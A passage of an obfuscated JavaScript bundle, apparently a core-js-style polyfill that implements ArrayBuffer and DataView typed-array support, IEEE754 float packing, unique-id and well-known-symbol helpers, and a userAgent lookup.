_0x1aabcb[_0x25b32f(0x7c3)](_0x4a4c56,_0x387da6);},'kzHCY':function(_0x4a4ee0,_0x6ad2bc){return _0x4a4ee0*_0x6ad2bc;},'MMGmX':function(_0x3344a8,_0x401d37){return _0x3344a8*_0x401d37;},'VriFS':function(_0x388a8f,_0x21fb29){return _0x388a8f>>_0x21fb29;},'MTWAZ':function(_0x3e7d35,_0x147240,_0x22123b,_0xbf53c0){return _0x3e7d35(_0x147240,_0x22123b,_0xbf53c0);},'wXXaC':function(_0x132935,_0x4d96a2,_0x122db8,_0x54ffd9){var _0x4cfb96=a0_0x5111;return _0x1aabcb[_0x4cfb96(0x7f4)](_0x132935,_0x4d96a2,_0x122db8,_0x54ffd9);},'SmxoX':function(_0x16e3a6,_0x16dbc4){var _0x564529=a0_0x5111;return _0x1aabcb[_0x564529(0x4c1)](_0x16e3a6,_0x16dbc4);},'eoYSF':function(_0x28e6b8,_0x1857bc){var _0x172f68=a0_0x5111;return _0x1aabcb[_0x172f68(0x4c1)](_0x28e6b8,_0x1857bc);},'NVEXa':function(_0x188ae9,_0x2ecea2){var _0x319e1b=a0_0x5111;return _0x1aabcb[_0x319e1b(0x6e3)](_0x188ae9,_0x2ecea2);},'xeqNd':function(_0x16ffd2,_0x3caf16){return _0x1aabcb['NYWwC'](_0x16ffd2,_0x3caf16);},'rkjin':function(_0xfee87c,_0x526036){return _0xfee87c+_0x526036;},'wfodI':function(_0x236198,_0x58bbff){return _0x1aabcb['DzXUa'](_0x236198,_0x58bbff);},'PAvoz':function(_0x1cc4ca,_0xb38fe6){var _0x2eb7e3=a0_0x5111;return _0x1aabcb[_0x2eb7e3(0x6e3)](_0x1cc4ca,_0xb38fe6);},'lVbHP':function(_0x559de6,_0x20f6a4){return _0x559de6-_0x20f6a4;},'euiOk':function(_0x5f199f,_0x539885){var _0x191d8e=a0_0x5111;return _0x1aabcb[_0x191d8e(0x113)](_0x5f199f,_0x539885);},'ovYZh':function(_0x3ad296,_0xc2bf34,_0x2fab7a,_0x1857b6){var _0x507ed0=a0_0x5111;return _0x1aabcb[_0x507ed0(0x7f4)](_0x3ad296,_0xc2bf34,_0x2fab7a,_0x1857b6);},'jsLBl':function(_0x1859c4,_0x627e97){return _0x1859c4(_0x627e97);},'RRxFu':'1|3|4|2|0','SACsT':function(_0x41223c,_0x4ebbde,_0x96cb29,_0x2b37ea){var _0x2a80bb=a0_0x5111;return _0x1aabcb[_0x2a80bb(0x3c0)](_0x41223c,_0x4ebbde,_0x96cb29,_0x2b37ea);},'jTlPH':function(_0x1c1964,_0x7f4dcc){return _0x1c1964===_0x7f4dcc;},'AyphO':function(_0x22f51a,_0x1883d5){return _0x22f51a-_0x1883d5;},'iurvb':_0x1aabcb['WflMq'],'JeAID':function(_0x22be42,_0x29c957){var _0x18e43e=a0_0x5111;return _0x1aabcb[_0x18e43e(0x4c1)](_0x22be42,_0x29c957);},'uFfFW':function(_0x8f7308,_0xebc77){var _0x12b77f=a0_0x5111;return _0x1aabcb[_0x12b77f(0xb2)](_0x8f7308,_0xebc77);},'NBpJZ':'Wrong\x20offset!','PUlTW':function(_0x490ce6,_0x459759,_0x602e7a,_0xf4cf22,_0x5b2868,_0x681877){var _0xef7da7=a0_0x5111;return _0x1aabcb[_0xef7da7(0xfa)](_0x490ce6,_0x459759,_0x602e7a,_0xf4cf22,_0x5b2868,_0x681877);},'aogKE':function(_0x32b25f,_0x1b174d,_0x2d55df,_0x311348,_0x53939a,_0x537c14){var _0x1ac3d=a0_0x5111;return _0x1aabcb[_0x1ac3d(0xe1)](_0x32b25f,_0x1b174d,_0x2d55df,_0x311348,_0x53939a,_0x537c14);},'Oidvu':function(_0x433fff,_0x3db4c9,_0x1c9d81,_0x5ce274,_0x53bb2c,_0x3c4fe0,_0x4b95b6){return _0x1aabcb['Wgvgx'](_0x433fff,_0x3db4c9,_0x1c9d81,_0x5ce274,_0x53bb2c,_0x3c4fe0,_0x4b95b6);}};var _0x38a3ff=_0x1aabcb[_0x1d53a4(0x4c1)](_0x1de3a5,0xee8),_0x30e6e7=_0x1aabcb[_0x1d53a4(0x590)](_0x1de3a5,0x1b91),_0x591640=_0x1aabcb[_0x1d53a4(0x590)](_0x1de3a5,0x116d),_0x447c2f=_0x1aabcb[_0x1d53a4(0x590)](_0x1de3a5,0x24a7),_0x51bf9c=_0x1aabcb[_0x1d53a4(0x590)](_0x1de3a5,0x1e30),_0x48dafb=_0x1aabcb[_0x1d53a4(0x3c9)](_0x1de3a5,0x1138),_0x1b782f=_0x1aabcb[_0x1d53a4(0x3c9)](_0x1de3a5,0x109d),_0x2ce298=_0x1de3a5(0xd00),_0x1532e8=_0x1aabcb['qKabv'](_0x1de3a5,0x5bb),_0x39abb1=_0x1aabcb[_0x1d53a4(0x3c9)](_0x1de3a5,0x36b),_0x5a1675=_0x1aabcb[_0x1d53a4(0x7b6)](_0x1de3a5,0x12eb),_0x3f358a=_0x1aabcb['erhzD'](_0x1de3a5,0x268)['f'],_0x42cca5=_0x1aabcb[_0x1d53a4(0xd1)](_0x1de3a5,0x243b)['f'],_0x2a4729=_0x1aabcb[_0x1d53a4(0xd1)](_0x1de3a5,0x1ac4),_0x4ebef8=_0x1aabcb[_0x1d53a4(0xd1)](_0x1de3a5,0xb7f),_0x118077=_0x1aabcb[_0x1d53a4(0x110)],_0x17f444=_0x1aabcb[_0x1d53a4(0x4d8)],_0x5c8a74=_0x1aabcb['NnzhB'],_0x270408=_0x38a3ff[_0x1d53a4(0x33f)],_0x52c863=_0x38a3ff[_0x1d53a4(0x17f)],_0x3cdaca=_0x38a3ff['Math'],_0x30c7eb=_0x38a3ff[_0x1d53a4(0xc6)],_0x3b45b0=_0x38a3ff[_0x1d53a4(0x36a)],_0xaa2769=_0x270408,_0x3ca75a=_0x3cdaca['abs'],_0x2887d4=_0x3cdaca[_0x1d53a4(0x32c)],_0x3356ba=_0x3cdaca[_0x1d53a4(0x3aa)],_0x4b7ff8=_0x3cdaca[_0x1d53a4(0x185)],_0x399b92=_0x3cdaca[_0x1d53a4(0x482)],_0x2b86d2=_0x1aabcb[_0x1d53a4(0x678)],_0x119cd5=_0x1aabcb[_0x1d53a4(0x602)],_0x499a8e=_0x1aabcb[_0x1d53a4(0x567)],_0xfec77a=_0x30e6e7?'_b':_0x2b86d2,_0x16a128=_0x30e6e7?'_l':_0x119cd5,_0x14771c=_0x30e6e7?'_o':_0x499a8e;function _0x27ed6e(_0x2b724a,_0x41f14b,_0xdba600){var _0x5d4c77=_0x1d53a4,_0x212d95,_0x5a6bda,_0x2f835f,_0x8d7115=new Array(_0xdba600),_0x121a2b=_0x45af4b['HdniE'](_0x45af4b[_0x5d4c77(0x320)](_0x45af4b[_0x5d4c77(0x4e9)](0x8,_0xdba600),_0x41f14b),0x1),_0x4c5cbc=_0x45af4b[_0x5d4c77(0x866)](_0x45af4b['WSrjY'](0x1,_0x121a2b),0x1),_0x3cfb8f=_0x45af4b[_0x5d4c77(0x7f0)](_0x4c5cbc,0x1),_0x349b29=_0x45af4b['PMjsr'](0x17,_0x41f14b)?_0x45af4b['bxGPd'](_0x45af4b[_0x5d4c77(0x1d2)](_0x2887d4,0x2,-0x18),_0x45af4b[_0x5d4c77(0x96a)](_0x2887d4,0x2,-0x4d)):0x0,_0x2bb16d=0x0,_0x3649f9=_0x45af4b[_0x5d4c77(0x40e)](_0x2b724a,0x0)||0x0===_0x2b724a&&_0x45af4b[_0x5d4c77(0x331)](_0x45af4b[_0x5d4c77(0x44e)](0x1,_0x2b724a),0x0)?0x1:0x0;for((_0x2b724a=_0x45af4b['LBFUO'](_0x3ca75a,_0x2b724a))!=_0x2b724a||_0x45af4b[_0x5d4c77(0x821)](_0x2b724a,_0x3b45b0)?(_0x5a6bda=_0x45af4b[_0x5d4c77(0x52a)](_0x2b724a,_0x2b724a)?0x1:0x0,_0x212d95=_0x4c5cbc):(_0x212d95=_0x45af4b['GlHfc'](_0x3356ba,_0x45af4b[_0x5d4c77(0x208)](_0x4b7ff8,_0x2b724a)/_0x399b92),_0x45af4b[_0x5d4c77(0x801)](_0x45af4b['pJtlW'](_0x2b724a,_0x2f835f=_0x2887d4(0x2,-_0x212d95)),0x1)&&(_0x212d95--,_0x2f835f*=0x2),_0x45af4b['fIZJE'](_0x45af4b[_0x5d4c77(0x5c0)](_0x2b724a+=_0x45af4b['fIZJE'](_0x45af4b[_0x5d4c77(0x83c)](_0x212d95,_0x3cfb8f),0x1)?_0x45af4b[_0x5d4c77(0x44e)](_0x349b29,_0x2f835f):_0x45af4b[_0x5d4c77(0x5c0)](_0x349b29,_0x45af4b[_0x5d4c77(0x183)](_0x2887d4,0x2,_0x45af4b['jTjGK'](0x1,_0x3cfb8f))),_0x2f835f),0x2)&&(_0x212d95++,_0x2f835f/=0x2),_0x45af4b[_0x5d4c77(0x83c)](_0x212d95,_0x3cfb8f)>=_0x4c5cbc?(_0x5a6bda=0x0,_0x212d95=_0x4c5cbc):_0x45af4b[_0x5d4c77(0x6b9)](_0x45af4b['aeVfX'](_0x212d95,_0x3cfb8f),0x1)?(_0x5a6bda=_0x45af4b['tpZkH'](_0x45af4b['UHqGs'](_0x2b724a*_0x2f835f,0x1),_0x2887d4(0x2,_0x41f14b)),_0x212d95+=_0x3cfb8f):(_0x5a6bda=_0x45af4b[_0x5d4c77(0x3af)](_0x45af4b[_0x5d4c77(0x564)](_0x2b724a,_0x2887d4(0x2,_0x45af4b[_0x5d4c77(0x622)](_0x3cfb8f,0x1))),_0x45af4b[_0x5d4c77(0x474)](_0x2887d4,0x2,_0x41f14b)),_0x212d95=0x0));_0x41f14b>=0x8;_0x8d7115[_0x2bb16d++]=0xff&_0x5a6bda,_0x5a6bda/=0x100,_0x41f14b-=0x8);for(_0x212d95=_0x45af4b[_0x5d4c77(0x392)](_0x212d95<<_0x41f14b,_0x5a6bda),_0x121a2b+=_0x41f14b;_0x45af4b[_0x5d4c77(0x103)](_0x121a2b,0x0);_0x8d7115[_0x2bb16d++]=_0x45af4b[_0x5d4c77(0x32d)](0xff,_0x212d95),_0x212d95/=0x100,_0x121a2b-=0x8);return _0x8d7115[--_0x2bb16d]|=0x80*_0x3649f9,_0x8d7115;}function _0x57ce37(_0x700bd8,_0x29f769,_0x53f0b2){var _0x53c63e=_0x1d53a4,_0xa14b62=_0x45af4b[_0x53c63e(0x126)][_0x53c63e(0x7cb)]('|'),_0x3dece5=0x0;while(!![]){switch(_0xa14b62[_0x3dece5++]){case'0':if(0x0===_0x21e967)_0x21e967=_0x45af4b[_0x53c63e(0x622)](0x1,_0x33aed8);else{if(_0x45af4b[_0x53c63e(0x821)](_0x21e967,_0x1bff9b))return _0x48e81e?NaN:_0x5a78f4?-_0x3b45b0:_0x3b45b0;_0x48e81e+=_0x45af4b[_0x53c63e(0x474)](_0x2887d4,0x2,_0x29f769),_0x21e967-=_0x33aed8;}continue;case'1':return _0x45af4b[_0x53c63e(0x564)](_0x45af4b['paDUN'](_0x5a78f4?-0x1:0x1,_0x48e81e),_0x45af4b[_0x53c63e(0x474)](_0x2887d4,0x2,_0x21e967-_0x29f769));case'2':for(_0x5a78f4>>=0x7;_0x45af4b[_0x53c63e(0x270)](_0x4381f8,0x0);_0x21e967=_0x45af4b[_0x53c63e(0x564)](0x100,_0x21e967)+_0x700bd8[_0x49ce20],_0x49ce20--,_0x4381f8-=0x8);continue;case'3':for(_0x48e81e=_0x45af4b[_0x53c63e(0x454)](_0x21e967,_0x45af4b[_0x53c63e(0x622)](0x1<<-_0x4381f8,0x1)),_0x21e967>>=-_0x4381f8,_0x4381f8+=_0x29f769;_0x45af4b[_0x53c63e(0x270)](_0x4381f8,0x0);_0x48e81e=_0x45af4b[_0x53c63e(0x5ec)](_0x45af4b['kzHCY'](0x100,_0x48e81e),_0x700bd8[_0x49ce20]),_0x49ce20--,_0x4381f8-=0x8);continue;case'4':var _0x48e81e,_0x2d90ea=_0x45af4b['fMbEW'](_0x45af4b[_0x53c63e(0x6dc)](0x8,_0x53f0b2)-_0x29f769,0x1),_0x1bff9b=(0x1<<_0x2d90ea)-0x1,_0x33aed8=_0x45af4b[_0x53c63e(0x322)](_0x1bff9b,0x1),_0x4381f8=_0x45af4b[_0x53c63e(0x622)](_0x2d90ea,0x7),_0x49ce20=_0x45af4b[_0x53c63e(0x622)](_0x53f0b2,0x1),_0x5a78f4=_0x700bd8[_0x49ce20--],_0x21e967=_0x45af4b['VdNtQ'](0x7f,_0x5a78f4);continue;}break;}}function _0xb03397(_0x1cea77){var _0x2d9234=_0x1d53a4;return _0x1aabcb[_0x2d9234(0x10e)](_0x1aabcb['IhtDE'](_0x1aabcb[_0x2d9234(0x26a)](_0x1aabcb[_0x2d9234(0x551)](_0x1cea77[0x3],0x18),_0x1aabcb[_0x2d9234(0x377)](_0x1cea77[0x2],0x10)),_0x1aabcb[_0x2d9234(0x345)](_0x1cea77[0x1],0x8)),_0x1cea77[0x0]);}function _0x530b68(_0x24564e){var _0x1ac781=_0x1d53a4;return[_0x1aabcb[_0x1ac781(0x375)](0xff,_0x24564e)];}function _0x2cafa5(_0x526012){var _0x1c9624=_0x1d53a4;return[0xff&_0x526012,_0x45af4b[_0x1c9624(0x454)](_0x45af4b[_0x1c9624(0x322)](_0x526012,0x8),0xff)];}function _0x6a421e(_0x31ca18){var _0x111c2e=_0x1d53a4;return[0xff&_0x31ca18,_0x1aabcb[_0x111c2e(0x22b)](_0x1aabcb[_0x111c2e(0x105)](_0x31ca18,0x8),0xff),_0x1aabcb['TdrxI'](_0x1aabcb['tbPUr'](_0x31ca18,0x10),0xff),_0x1aabcb[_0x111c2e(0x771)](_0x1aabcb[_0x111c2e(0xd0)](_0x31ca18,0x18),0xff)];}function _0x3c47b1(_0xef10b2){return _0x1aabcb['POEkH'](_0x27ed6e,_0xef10b2,0x34,0x8);}function _0x316da8(_0x406827){var _0x19a535=_0x1d53a4;return _0x45af4b[_0x19a535(0x29b)](_0x27ed6e,_0x406827,0x17,0x4);}function _0x55acc4(_0x5b0911,_0x548608,_0x1451e2){var _0x5429df=_0x1d53a4;_0x45af4b[_0x5429df(0x781)](_0x42cca5,_0x5b0911[_0x5429df(0x594)],_0x548608,{'get':function(){return this[_0x1451e2];}});}function _0x5f390f(_0x236c54,_0x5765e1,_0x1e4f20,_0x43b8e5){var _0x85c4c0=_0x1d53a4,_0x359f29=_0x45af4b[_0x85c4c0(0x50d)](_0x5a1675,+_0x1e4f20);if(_0x45af4b['blrYI'](_0x45af4b[_0x85c4c0(0x5ec)](_0x359f29,_0x5765e1),_0x236c54[_0x16a128]))throw _0x45af4b[_0x85c4c0(0x284)](_0x30c7eb,_0x5c8a74);var _0x5360ca=_0x236c54[_0xfec77a]['_b'],_0x223393=_0x45af4b[_0x85c4c0(0x768)](_0x359f29,_0x236c54[_0x14771c]),_0x63d951=_0x5360ca[_0x85c4c0(0x2c5)](_0x223393,_0x45af4b['xeqNd'](_0x223393,_0x5765e1));return _0x43b8e5?_0x63d951:_0x63d951['reverse']();}function _0x4153df(_0x4e2f15,_0x18d9db,_0x68b1c7,_0x5c4773,_0x3945ac,_0x42b872){var _0x4103b5=_0x1d53a4,_0x3ff138=_0x5a1675(+_0x68b1c7);if(_0x45af4b[_0x4103b5(0x270)](_0x45af4b[_0x4103b5(0x47e)](_0x3ff138,_0x18d9db),_0x4e2f15[_0x16a128]))throw _0x30c7eb(_0x5c8a74);for(var _0xdd439c=_0x4e2f15[_0xfec77a]['_b'],_0x141533=_0x45af4b[_0x4103b5(0x82c)](_0x3ff138,_0x4e2f15[_0x14771c]),_0x448678=_0x45af4b[_0x4103b5(0x3b1)](_0x5c4773,+_0x3945ac),_0x205d63=0x0;_0x205d63<_0x18d9db;_0x205d63++)_0xdd439c[_0x45af4b[_0x4103b5(0x278)](_0x141533,_0x205d63)]=_0x448678[_0x42b872?_0x205d63:_0x45af4b[_0x4103b5(0x67a)](_0x45af4b['euiOk'](_0x18d9db,_0x205d63),0x1)];}if(_0x447c2f[_0x1d53a4(0x143)]){if(!_0x1aabcb[_0x1d53a4(0x527)](_0x1b782f,function(){_0x1aabcb['PeRBS'](_0x270408,0x1);})||!_0x1b782f(function(){new _0x270408(-0x1);})||_0x1aabcb['hRrhl'](_0x1b782f,function(){var _0x37f61f=_0x1d53a4;return new _0x270408(),new _0x270408(1.5),new _0x270408(NaN),_0x1aabcb[_0x37f61f(0x28e)](_0x270408['name'],_0x118077);})){for(var _0x58e029,_0x22422d=(_0x270408=function(_0x548e59){var _0x4589f4=_0x1d53a4;return _0x1aabcb[_0x4589f4(0x6b5)](_0x2ce298,this,_0x270408),new _0xaa2769(_0x5a1675(_0x548e59));})[_0x1d53a4(0x594)]=_0xaa2769['prototype'],_0x3eac1e=_0x3f358a(_0xaa2769),_0x2cb901=0x0;_0x3eac1e['length']>_0x2cb901;)(_0x58e029=_0x3eac1e[_0x2cb901++])in _0x270408||_0x1aabcb['gclbW'](_0x51bf9c,_0x270408,_0x58e029,_0xaa2769[_0x58e029]);_0x591640||(_0x22422d['constructor']=_0x270408);}var _0x334820=new _0x52c863(new _0x270408(0x2)),_0x4dd8f5=_0x52c863['prototype'][_0x1d53a4(0x4b3)];_0x334820['setInt8'](0x0,0x80000000),_0x334820['setInt8'](0x1,0x80000001),!_0x334820[_0x1d53a4(0x6fd)](0x0)&&_0x334820[_0x1d53a4(0x6fd)](0x1)||_0x1aabcb[_0x1d53a4(0x3c0)](_0x48dafb,_0x52c863[_0x1d53a4(0x594)],{'setInt8':function(_0x5aad66,_0x192047){var _0x572477=_0x1d53a4;_0x4dd8f5[_0x572477(0x829)](this,_0x5aad66,_0x1aabcb[_0x572477(0x5c3)](_0x192047<<0x18,0x18));},'setUint8':function(_0x4df884,_0x4857cd){var _0x814873=_0x1d53a4;_0x4dd8f5[_0x814873(0x829)](this,_0x4df884,_0x1aabcb['XiFze'](_0x1aabcb[_0x814873(0x345)](_0x4857cd,0x18),0x18));}},!0x0);}else _0x270408=function(_0x1bc651){var _0x28caf2=_0x1d53a4;_0x45af4b[_0x28caf2(0x62a)](_0x2ce298,this,_0x270408,_0x118077);var _0x24ce6b=_0x45af4b[_0x28caf2(0x6dd)](_0x5a1675,_0x1bc651);this['_b']=_0x2a4729['call'](new Array(_0x24ce6b),0x0),this[_0x16a128]=_0x24ce6b;},_0x52c863=function(_0x33e6c5,_0x4fcfef,_0x33d76a){var _0x4d510=_0x1d53a4,_0x1c158d=_0x45af4b[_0x4d510(0x76d)]['split']('|'),_0xb32b8=0x0;while(!![]){switch(_0x1c158d[_0xb32b8++]){case'0':this[_0xfec77a]=_0x33e6c5,this[_0x14771c]=_0x274456,this[_0x16a128]=_0x33d76a;continue;case'1':_0x45af4b[_0x4d510(0xc8)](_0x2ce298,this,_0x52c863,_0x17f444),_0x2ce298(_0x33e6c5,_0x270408,_0x17f444);continue;case'2':if(_0x274456+(_0x33d76a=_0x45af4b['jTlPH'](void 0x0,_0x33d76a)?_0x45af4b[_0x4d510(0x854)](_0x59a62f,_0x274456):_0x45af4b[_0x4d510(0x6dd)](_0x39abb1,_0x33d76a))>_0x59a62f)throw _0x45af4b[_0x4d510(0x6dd)](_0x30c7eb,_0x45af4b[_0x4d510(0x5f9)]);continue;case'3':var _0x59a62f=_0x33e6c5[_0x16a128],_0x274456=_0x45af4b['JeAID'](_0x1532e8,_0x4fcfef);continue;case'4':if(_0x45af4b[_0x4d510(0x801)](_0x274456,0x0)||_0x45af4b['uFfFW'](_0x274456,_0x59a62f))throw _0x45af4b['JeAID'](_0x30c7eb,_0x45af4b[_0x4d510(0x1c0)]);continue;}break;}},_0x30e6e7&&(_0x1aabcb['gclbW'](_0x55acc4,_0x270408,_0x119cd5,'_l'),_0x55acc4(_0x52c863,_0x2b86d2,'_b'),_0x1aabcb[_0x1d53a4(0x293)](_0x55acc4,_0x52c863,_0x119cd5,'_l'),_0x55acc4(_0x52c863,_0x499a8e,'_o')),_0x1aabcb[_0x1d53a4(0x45d)](_0x48dafb,_0x52c863[_0x1d53a4(0x594)],{'getInt8':function(_0xba7d11){var _0x7cc366=_0x1d53a4;return _0x45af4b[_0x7cc366(0x322)](_0x45af4b['WSrjY'](_0x45af4b[_0x7cc366(0xc8)](_0x5f390f,this,0x1,_0xba7d11)[0x0],0x18),0x18);},'getUint8':function(_0x361958){return _0x5f390f(this,0x1,_0x361958)[0x0];},'getInt16':function(_0x2c31ae){var _0x451ac0=_0x1d53a4,_0x185c36=_0x1aabcb[_0x451ac0(0x5aa)](_0x5f390f,this,0x2,_0x2c31ae,arguments[0x1]);return _0x1aabcb[_0x451ac0(0x196)](_0x1aabcb[_0x451ac0(0x26a)](_0x1aabcb['JGtDE'](_0x185c36[0x1],0x8),_0x185c36[0x0])<<0x10,0x10);},'getUint16':function(_0x4717b7){var _0x38b524=_0x1d53a4,_0x50c2e7=_0x1aabcb[_0x38b524(0x5aa)](_0x5f390f,this,0x2,_0x4717b7,arguments[0x1]);return _0x1aabcb[_0x38b524(0x26a)](_0x1aabcb['TaKwr'](_0x50c2e7[0x1],0x8),_0x50c2e7[0x0]);},'getInt32':function(_0x315f32){var _0x1b1241=_0x1d53a4;return _0x1aabcb[_0x1b1241(0x5f6)](_0xb03397,_0x5f390f(this,0x4,_0x315f32,arguments[0x1]));},'getUint32':function(_0x275f27){var _0x7bdd1b=_0x1d53a4;return _0x1aabcb[_0x7bdd1b(0x137)](_0x1aabcb[_0x7bdd1b(0x22f)](_0xb03397,_0x1aabcb['CxuGG'](_0x5f390f,this,0x4,_0x275f27,arguments[0x1])),0x0);},'getFloat32':function(_0x421150){var _0x4693e0=_0x1d53a4;return _0x1aabcb[_0x4693e0(0x7f4)](_0x57ce37,_0x5f390f(this,0x4,_0x421150,arguments[0x1]),0x17,0x4);},'getFloat64':function(_0x1ebc44){var _0x218469=_0x1d53a4;return _0x1aabcb[_0x218469(0x7f4)](_0x57ce37,_0x5f390f(this,0x8,_0x1ebc44,arguments[0x1]),0x34,0x8);},'setInt8':function(_0x1323bc,_0x1376f7){var _0x1bfb32=_0x1d53a4;_0x45af4b[_0x1bfb32(0x85e)](_0x4153df,this,0x1,_0x1323bc,_0x530b68,_0x1376f7);},'setUint8':function(_0x4e0987,_0x30ad7b){var _0x5dc59a=_0x1d53a4;_0x45af4b[_0x5dc59a(0x35e)](_0x4153df,this,0x1,_0x4e0987,_0x530b68,_0x30ad7b);},'setInt16':function(_0x5e12e2,_0x57b3a4){var _0x51a80c=_0x1d53a4;_0x1aabcb[_0x51a80c(0x752)](_0x4153df,this,0x2,_0x5e12e2,_0x2cafa5,_0x57b3a4,arguments[0x2]);},'setUint16':function(_0x30ce00,_0x1b8aa1){_0x4153df(this,0x2,_0x30ce00,_0x2cafa5,_0x1b8aa1,arguments[0x2]);},'setInt32':function(_0x106219,_0x127849){_0x4153df(this,0x4,_0x106219,_0x6a421e,_0x127849,arguments[0x2]);},'setUint32':function(_0x3fc6b2,_0x4a2c4e){var _0x5aac46=_0x1d53a4;_0x45af4b[_0x5aac46(0x34c)](_0x4153df,this,0x4,_0x3fc6b2,_0x6a421e,_0x4a2c4e,arguments[0x2]);},'setFloat32':function(_0x52dc72,_0x4d3a99){_0x4153df(this,0x4,_0x52dc72,_0x316da8,_0x4d3a99,arguments[0x2]);},'setFloat64':function(_0x224e6d,_0x1cb189){var _0x25bac6=_0x1d53a4;_0x45af4b[_0x25bac6(0x34c)](_0x4153df,this,0x8,_0x224e6d,_0x3c47b1,_0x1cb189,arguments[0x2]);}});_0x1aabcb[_0x1d53a4(0x45d)](_0x4ebef8,_0x270408,_0x118077),_0x1aabcb[_0x1d53a4(0x45d)](_0x4ebef8,_0x52c863,_0x17f444),_0x1aabcb[_0x1d53a4(0x90e)](_0x51bf9c,_0x52c863[_0x1d53a4(0x594)],_0x447c2f[_0x1d53a4(0x12d)],!0x0),_0x42ae5f[_0x1d53a4(0x33f)]=_0x270408,_0x42ae5f[_0x1d53a4(0x17f)]=_0x52c863;},0x24a7:(_0x1af412,_0x1a3d0d,_0x37f7d1)=>{var _0x429417=_0x4e22a8;for(var _0x37d0fe,_0x557512=_0x37f7d1(0xee8),_0x181075=_0x1aabcb[_0x429417(0x527)](_0x37f7d1,0x1e30),_0xb1f99b=_0x1aabcb['hRrhl'](_0x37f7d1,0xf71),_0x2ce4d6=_0x1aabcb['hRrhl'](_0xb1f99b,_0x1aabcb[_0x429417(0x8aa)]),_0x5083a2=_0x1aabcb['yQxem'](_0xb1f99b,_0x1aabcb['lSSvO']),_0x54a8bf=!(!_0x557512[_0x429417(0x33f)]||!_0x557512[_0x429417(0x17f)]),_0x4ef181=_0x54a8bf,_0x367afe=0x0,_0xdbe4c2=_0x1aabcb['uiaIQ'][_0x429417(0x7cb)](',');_0x367afe<0x9;)(_0x37d0fe=_0x557512[_0xdbe4c2[_0x367afe++]])?(_0x181075(_0x37d0fe[_0x429417(0x594)],_0x2ce4d6,!0x0),_0x181075(_0x37d0fe['prototype'],_0x5083a2,!0x0)):_0x4ef181=!0x1;_0x1af412[_0x429417(0x7b2)]={'ABV':_0x54a8bf,'CONSTR':_0x4ef181,'TYPED':_0x2ce4d6,'VIEW':_0x5083a2};},0xf71:_0x18b610=>{var _0x3effb0=_0x4e22a8,_0x179c02=0x0,_0x21bd8b=Math[_0x3effb0(0x69f)]();_0x18b610[_0x3effb0(0x7b2)]=function(_0x189bf5){var _0x52d6d6=_0x3effb0;return _0x1aabcb['VEUnI'][_0x52d6d6(0x607)](_0x1aabcb[_0x52d6d6(0xf5)](void 0x0,_0x189bf5)?'':_0x189bf5,')_',_0x1aabcb[_0x52d6d6(0x6e3)](++_0x179c02,_0x21bd8b)[_0x52d6d6(0x844)](0x24));};},0x23f:(_0x88c415,_0x332696,_0x1c476a)=>{var _0x5cf1ba=_0x4e22a8,_0x3a8404=_0x1c476a(0xee8)[_0x5cf1ba(0x893)];_0x88c415[_0x5cf1ba(0x7b2)]=_0x3a8404&&_0x3a8404['userAgent']||'';},0x650:(_0x55084a,_0x14c104,_0x1ce2f4)=>{var _0x463126=_0x4e22a8,_0x4028b2=_0x1ce2f4(0x14a6);_0x55084a[_0x463126(0x7b2)]=function(_0x543a92,_0x3881e2){var _0x61dc3b=_0x463126;if(!_0x4028b2(_0x543a92)||_0x1aabcb['NmJbA'](_0x543a92['_t'],_0x3881e2))throw _0x1aabcb[_0x61dc3b(0x501)](TypeError,_0x1aabcb[_0x61dc3b(0x94e)](_0x1aabcb[_0x61dc3b(0xb8)]+_0x3881e2,_0x1aabcb[_0x61dc3b(0xdd)]));return _0x543a92;};},0x17ba:(_0xf8fde7,_0x1e13f6,_0xe2ae35)=>{var _0x36ce46=_0x4e22a8,_0x399549=_0x1aabcb['yQxem'](_0xe2ae35,0xee8),_0x5ab666=_0x1aabcb[_0x36ce46(0x519)](_0xe2ae35,0x160d),_0x3b6c57=_0xe2ae35(0x116d),_0x13018e=_0x1aabcb[_0x36ce46(0x519)](_0xe2ae35,0x2253),_0x477e5d=_0xe2ae35(0x243b)['f'];_0xf8fde7[_0x36ce46(0x7b2)]=function(_0x202d76){var _0x5b8aa8=_0x36ce46,_0x350167=_0x5ab666[_0x5b8aa8(0x39a)]||(_0x5ab666[_0x5b8aa8(0x39a)]=_0x3b6c57?{}:_0x399549['Symbol']||{});_0x1aabcb['InmjW']('_',_0x202d76[_0x5b8aa8(0x291)](0x0))||_0x1aabcb[_0x5b8aa8(0x515)](_0x202d76,_0x350167)||_0x477e5d(_0x350167,_0x202d76,{'value':_0x13018e['f'](_0x202d76)});};},0x2253:(_0x543f24,_0x5cecca,_0x54b5b4)=>{var _0x225810=_0x4e22a8;_0x5cecca['f']=_0x1aabcb[_0x225810(0x1f5)](_0x54b5b4,0x18aa);},0x18aa:(_0x1a4133,_0x433721,_0x7c9398)=>{var _0x21a229=_0x4e22a8,_0x2c6590=_0x1aabcb[_0x21a229(0x1f5)](_0x7c9398,0xef1)(_0x21a229(0x262)),_0x5ef65b=_0x1aabcb[_0x21a229(0x1a8)](_0x7c9398,0xf71),_0xb0a5c5=_0x1aabcb[_0x21a229(0x1a8)](_0x7c9398,0xee8)[_0x21a229(0x39a)],_0xfb0d9d=_0x1aabcb[_0x21a229(0x6e0)](_0x1aabcb[_0x21a229(0x5c8)],typeof _0xb0a5c5);(_0x1a4133['exports']=function(_0x462f0c){var _0xcf6519=_0x21a229;return _0x2c6590[_0x462f0c]||(_0x2c6590[_0x462f0c]=_0xfb0d9d&&_0xb0a5c5[_0x462f0c]||(_0xfb0d9d?_0xb0a5c5:_0x5ef65b)(_0x1aabcb['LPUuo'](_0x1aabcb[_0xcf6519(0x396)],_0x462f0c)));})[_0x21a229(0x180)]=_0x2c6590;},0x232a:(_0x235b46,_0x1ca777,_0x3bc5cd)=>{var _0x2be512=_0x4e22a8,_0x4a34d8={'nQQGq':_0x1aabcb['uzdfk'],'bhxSQ':function(_0x5f2732,_0xf2db38){var _0x1a6532=a0_0x5111;return _0x1aabcb[_0x1a6532(0x1a8)](_0x5f2732,_0xf2db38);}},_0x1a32af=_0x1aabcb[_0x2be512(0x1a8)](_0x3bc5cd,0x5d0),_0x30b44c=_0x1aabcb['neoib'](_0x3bc5cd,0x18aa)(_0x1aabcb['MYhLC']),_0x36df54=_0x1aabcb[_0x2be512(0x614)](_0x3bc5cd,0xaf3);_0x235b46['exports']=_0x1aabcb[_0x2be512(0x614)](_0x3bc5cd,0x160d)[_0x2be512(0x668)]=function(_0x25c0a8){var _0x2af805=_0x2be512;if(null!=_0x25c0a8)return 